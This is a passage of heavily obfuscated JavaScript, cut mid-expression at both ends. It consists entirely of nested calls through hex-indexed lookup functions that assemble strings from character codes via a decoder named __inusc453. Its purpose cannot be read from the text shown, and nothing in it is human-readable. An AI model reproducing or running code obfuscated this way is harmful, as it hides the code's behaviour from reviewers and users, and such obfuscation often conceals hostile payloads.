b(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__in